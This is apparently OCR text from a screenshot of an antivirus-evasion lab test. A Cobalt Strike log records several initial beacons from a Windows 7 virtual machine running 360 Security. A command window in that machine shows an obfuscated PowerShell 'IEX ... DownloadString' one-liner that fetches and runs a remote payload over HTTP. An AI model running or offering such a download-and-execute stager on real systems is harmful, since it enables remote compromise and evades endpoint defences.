 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external inter... listener user com
192.16... tubai test TES
日志X
07/06 18:38:36 *** as has joined.
07/06 18:39:20 *** as hosted Scripted Web
07/06 18:54:44 *** initial beacon from te
07/06 18:57:44 *** initial beacon from te
07/06 18:58:35 *** initial beacon from te
07/06 19:01:35 *** initial beacon from te
07/06 19:03:19 *** initial beacon from te
[07/06 19:03] as
event>
Windows 7免杀测试 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows 7免杀测试
回收站
test
C:\Windows\system32\CMD.exe - powershell -c "IEX(New-Object Net.WebClient)."Downl...
C:\Users\test>powershell -c "IEX(New-Object Net.WebClient)."DownloadString"('ht
'+' tp://
:80/a')"
360安全卫士
Windows
内部版本 76
本不是正
花指令安全实验室
19:03
2021/7/6